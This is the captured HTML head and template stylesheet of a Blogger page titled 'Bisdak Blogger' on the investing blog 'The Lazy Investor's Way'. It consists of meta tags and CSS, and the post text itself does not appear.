

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vernongo.com/2009/01/bisdak-blogger.html
body_size: 42371
content:
<!DOCTYPE html>
<html amp='' class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Poppins:400,300,700,500,600' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.vernongo.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.vernongo.com/2009/01/bisdak-blogger.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="The Lazy Investor&#39;s Way - Atom" href="https://www.vernongo.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="The Lazy Investor&#39;s Way - RSS" href="https://www.vernongo.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="The Lazy Investor&#39;s Way - Atom" href="https://www.blogger.com/feeds/5340497769688560877/posts/default" />

<link rel="alternate" type="application/atom+xml" title="The Lazy Investor&#39;s Way - Atom" href="https://www.vernongo.com/feeds/1089897386705250063/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='https://www.vernongo.com/2009/01/bisdak-blogger.html' property='og:url'/>
<meta content='Bisdak Blogger' property='og:title'/>
<meta content='' property='og:description'/>
<title>
Bisdak Blogger - The Lazy Investor's Way
</title>
<!-- Description and Keywords (start) -->
<meta content='LAZY, INVESTING, WAY, LAZY INVESTING, LAZY INVESTOR, INVESTMENTS' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Bisdak Blogger' property='og:title'/>
<meta content='https://www.vernongo.com/2009/01/bisdak-blogger.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='The Lazy Investor&#39;s Way' property='og:site_name'/>
<meta content='https://www.vernongo.com/' name='twitter:domain'/>
<meta content='Bisdak Blogger' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='Bisdak Blogger' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        Sora Buzz
Author :     http://www.soratemplates.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#EE3322"/>
<Variable name="dark.color" description="Dark Color" type="color" default="#272727"/>
<Variable name="header.bg" description="Header BG" type="color" default="#272727"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#272727"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#272727"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#272727;font-size: 14px;font-family:'Poppins', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#EE3322;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
a img{border-width:0}
.widget img,.widget iframe{max-width:100%}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#272727;margin-bottom:15px}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
/* Typography */
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#272727}
blockquote{font-style:italic;color:#bbb;border-left:5px solid #EBEBEB;margin-left:30px;padding:15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#EE3322;font-weight:400}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#EE3322;font-weight:400}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1058px;margin:0 auto;padding:0}
#header-wrapper{position:relative;height:90px;background:#272727;z-index:5;padding:20px 0}
.top-header{overflow:hidden;position:relative}
#header h1{margin:0;font-size:20px}
.buzz-logo{float:left;position:relative;height:60px;padding:15px 0 0;text-align:left}
.logo-sec img{max-width:100%;height:auto;margin:0}
.buzz-ads {float:right;width:728px;max-width:100%;height:90px;position:relative;display:block;margin-right:0}
.header-ads .widget {line-height:0}
.header-ads .widget h2 {display:none}
.header-ads .widget img {max-width:100%}
#menu{display:none}
#main-nav{background-color:#EE3322;position:relative;width:100%;height:50px;font-size:12px;font-weight:700;}
#main-nav .row{height:50px;position:relative;padding:0}
li.li-home{float:left;display:inline-block;padding:0}
li.li-home a {padding-left:0 !important}
#main-nav li{position:relative;float:left;height:50px;line-height:50px;padding:0}
#main-nav li:hover a{color:#272727;}
#main-nav a{float:left;color:#fff;padding:0 16px;text-transform:uppercase}
#main-nav ul li.has-children a:after{content:"\f107";font-size:14px;font-family:FontAwesome;font-weight:400;position:relative;padding-left:5px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:50px;z-index:100;background-color:#fff}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;left:20px;top:-13px;font-size:19px;height:19px;font-weight:400;line-height:1}
#menu-nav ul li ul li.has-children a:after {
content: '\f105';
font-family: FontAwesome;
float: right;
margin-left: 5px;
color: #EE3322;
}
#main-nav ul li ul li ul:before {display:none;}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid #eee}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: #f9f9f9;}
#main-nav ul li ul li a{min-width:150px;padding:0 16px;margin-top:0;font-size:12px;color:#666!important;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul li a:hover {color:#EE3322!important}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul ul{left:100%;top:0}
.selectnav{display:none}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:50px;height:50px;color:#fff;font-size:18px;text-align:right;cursor:pointer;padding-left:10px}
#search-icon:hover{color:#272727}
#nav-search{position:absolute;right:0;top:50px;z-index:50;display:none;width:300px;height:60px;background-color:#fff}
#nav-search:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;right:0;top:-13px;font-size:19px;height:20px;font-weight:400;line-height:1}
#nav-search #searchform{box-sizing:border-box;overflow:hidden;height:60px;color:#666;position:relative;padding:12px}
#nav-search #s{position:relative;height:36px;padding:0 12px;border:1px solid #eee;font-family:'Poppins',sans-serif;font-size:12px;color:#666;box-sizing:border-box;width:100%;border-radius:2px;line-height:36px}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(0,0,0,0.0)}
.intro-random h2{display:none}
.intro-random{margin:0 auto;padding:0 0 20px;overflow:hidden;border-bottom:1px dotted #eee}
.main-intro{overflow:hidden}
.intro-item{float:left;width:100%;position:relative;padding:0}
.intro-item .intro-img{position:relative;display:block;width:100%;height:110px}
.intro-item .intro-img:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.intro-item .intro-title{padding:5px 7px 0}
.intro-item .intro-title h3{font-size:11px;text-transform:uppercase;line-height:1.3em;font-weight:500}
.intro-item .intro-title h3 a{color:#272727}
.intro-item .intro-title h3 a:hover{color:#EE3322}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:40px;color:#272727;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;cursor:pointer;height:30px;width:20px;line-height:30px;text-align:center;overflow:hidden;padding:0}
.owl-prev{left:-30px}
.owl-prev:before{content:"\f104"}
.owl-next{right:-30px}
.owl-next:before{content:"\f105"}
.main-intro:hover .owl-prev{left:0}
.main-intro:hover .owl-next{right:0}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{display:none}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.featured{position:relative}
.featured .widget .widget-content {margin-bottom:20px!important;height:320px;overflow:hidden}
.featured h2{display:block;position:absolute;background:#e6e6e6;padding:6px 15px;z-index:10;font-size:12px;font-weight:500;text-transform:uppercase}
.featured h2:before{content:"\f08d";font-family:FontAwesome;font-weight:400;margin-right:6px;display:inline-block;transform:rotate(-30deg);-moz-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);-o-transform:rotate(-30deg)}
.featured .ib-thumb{width:100%;height:160px;display:block}
.featured li:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.featured .rcp-title{font-size:14px;line-height: 1.3em;padding-top:2px;}
.featured .ib-thumb:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:100px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_a3a5mns1GXlSNQtnEzJ1U8udjFxjMi7dBWLc7E9IYySM3QI1LJ1h-EqVlPbKe__dzbt3-9BC7_73GAqnXD6kCysg1mZkOFJXGZ0rJXJeu_GFFwmZefZWDKrM2xJoveYsOzgXGnlK7TCQ/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
.featured li:first-child .ib-thumb:after{content:no-close-quote;height:180px;}
.featured li{width:40%;height:160px;float:right;position:relative;padding:0;z-index:2;overflow:hidden}
.featured li:first-child{float:left;width:60%;height:320px}
.featured li:first-child .ib-thumb{height:320px}
.featured li:first-child .intro-date {font-size: 13px;}
.featured li:first-child .rcp-title{font-size:20px;padding-top:5px;line-height: 1.35em;}
.featured .post-panel{position:absolute;bottom:13px;z-index: 2;padding:0 20px;}
.intro-date{color:#ccc;font-size: 12px;}
.intro-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.3em}
#ads-top h2{display:none}
#ads-top .widget{border-bottom:1px dotted #eee;padding:0 0 20px;margin:0 0 20px}
#ads-top .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
#ads-top .widget-content img{max-width:100%;height:auto}
#main-wrapper{width:728px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post a:hover{opacity:.8}
.share-post .facebook{color:#314d91}
.share-post .twitter{color:#07beed}
.share-post .google{color:#dd4b38}
.share-post .pinterest{color:#CA2127}
#ads-home h2 {display:none}
#ads-home .widget{overflow:hidden;padding:20px 0;margin-bottom:20px;border-bottom:1px dotted #eee;border-top:1px dotted #eee}
#ads-home .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px}
#ads-inter .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-bottom:20px;border-bottom:1px dotted #eee}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:0;border-bottom:0}
.index article,.archive article{overflow:hidden}
.index .post h2,.archive .post h2{margin:5px 0 8px;padding-right:10px;overflow:hidden;display:block}
.index .post h2 a,.archive .post h2 a{font-size:26px;line-height:1.3em;float:left;color:#272727;font-weight:700;text-transform:none;text-decoration:none}
.index .post h2 a:hover,.archive .post h2 a:hover{color:#EE3322}
.resumo{font-size:12px;line-height:1.5em;margin-bottom:8px}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0}
.block-image{float:left;width:270px;height:180px;margin:0 15px 0 0}
.block-image .thumb{width:100%;height:180px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:180px;display:block}
.block-image:hover .thumb a .img-overlay{background-color:rgba(0,0,0,0.1)}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;padding-bottom:3px}
#meta-post a{color:#bbb}
#meta-post a i{margin-left:1px}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#272727;display:inline-block;font-size:33px;line-height:1.4em;margin-bottom:10px;font-weight:700;position:relative}
.post-meta{overflow:hidden;padding:0}
.meta-details{font-size:12px;color:#bbb}
.post-timestamp{margin-left:10px}
.post-meta a{color:#bbb}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#EE3322}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{overflow:hidden;margin:10px 0 0;text-align:center}
.meta-share a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.meta-share .linkedin{background:#0077B5;margin-right:0}
.item article,.static_page article{margin-top:15px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:15px;font-size:14px;line-height:1.5em;font-weight:400;box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{color:#272727;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#EE3322}
.label-head .label-title {display:inline-block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#EE3322;margin:0 3px;font-weight:400}
#share-box{overflow:hidden;margin:15px 0 20px}
.social-pop{overflow:hidden;margin:10px 0 0;text-align:center}
.social-pop a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
.social-pop .linkedin{background:#0077B5;margin-right:0}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.related li{width:31%;display:inline-block;height:auto;min-height:185px;float:left;margin-right:3.5%;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2}
.related-thumb:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.related li .related-img{width:100%;height:120px;display:block}
.related-title a{font-size:13px;line-height:1.5em;padding:10px 5px 10px 0;font-weight:500;color:#272727;display:block}
.related-title a:hover{color:#EE3322}
.related li:nth-of-type(3),.related li:nth-of-type(6){margin-right:0}
.comments-title{position:relative}
.comments-title h2{position:relative;height:29.8px;line-height:29.8px;background-color:#272727;color:#f2f2f2;font-size:14px;text-transform:uppercase;font-weight:500;z-index:1;margin:0 0 15px;padding:0 0 0 10px}
.comments-title:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#272727}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #eee}
.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#272727;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#EE3322;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#EE3322}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#fff;background-color:#EE3322;font-weight:500}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#f2f2f2;background-color:#272727;font-weight: 500;text-transform:uppercase;text-decoration:none;padding:7px 12px}
.showpageNum a:hover,.showpage a:hover{color:#fff;background-color:#EE3322}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Poppins', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #eee}
.post-nav li a{color:#272727;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#EE3322}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#272727;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#fff;background-color:#EE3322}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{width:300px;float:right;margin-top:0}
#sidebar-right{position:relative;width:300px;float:right;margin:0;padding:0;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget h2{position:relative;height:29.8px;line-height:29.8px;background-color:#272727;color:#f2f2f2;font-size:14px;text-transform:uppercase;font-weight:500;z-index:1;margin:0 0 15px;padding:0 0 0 10px}
#sidebar-right .widget h2:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0}
#sidebar-right .PopularPosts .item-thumbnail-only:hover .item-thumbnail a .img-overlay,#sidebar-right .PopularPosts .item-content:hover .item-thumbnail a .img-overlay,.footer-widget .PopularPosts .item-thumbnail a:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.PopularPosts li{position:relative;display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #eee}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{color:#272727;text-decoration:none;font-family:'Poppins', sans-serif;font-size:14px;line-height:1.5em;font-weight:500}
.PopularPosts .item-title a:hover{color:#EE3322;text-decoration:none}
#sidebar-right .PopularPosts .item-thumbnail-only,#sidebar-right .PopularPosts .item-content{position:relative;overflow:hidden}
#sidebar-right .PopularPosts .item-thumbnail{margin:0;width:100%;height:160px}
#sidebar-right .PopularPosts .item-thumbnail a{width:100%;height:160px;display:block}
#sidebar-right .PopularPosts .item-thumbnail a:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:110px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_a3a5mns1GXlSNQtnEzJ1U8udjFxjMi7dBWLc7E9IYySM3QI1LJ1h-EqVlPbKe__dzbt3-9BC7_73GAqnXD6kCysg1mZkOFJXGZ0rJXJeu_GFFwmZefZWDKrM2xJoveYsOzgXGnlK7TCQ/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
#sidebar-right .PopularPosts img{width:100%;height:160px}
#sidebar-right .PopularPosts .item-title{position:absolute;bottom:0;left:0;width:100%;z-index:2;padding:10px 15px;box-sizing:border-box}
#sidebar-right .PopularPosts .item-title a{color:#fff;font-size:15px}
.PopularPosts .item-snippet{display:none}
#sidebar-right .PopularPosts ul{counter-reset:count}
#sidebar-right .PopularPosts ul li:before{counter-increment:count;content:counter(count);position:absolute;top:0;left:0;width:30px;height:20px;text-align:center;z-index:10;color:#fff;font-size:12px;line-height:20px;background-color:#EE3322;font-family:'Poppins',sans-serif;font-weight:500;padding:0}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#272727;background-color:#eee;font-size:12px;font-weight:500;text-decoration:none;margin-right:3px;margin-bottom:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#EE3322}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #eee;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:500;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#EE3322}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
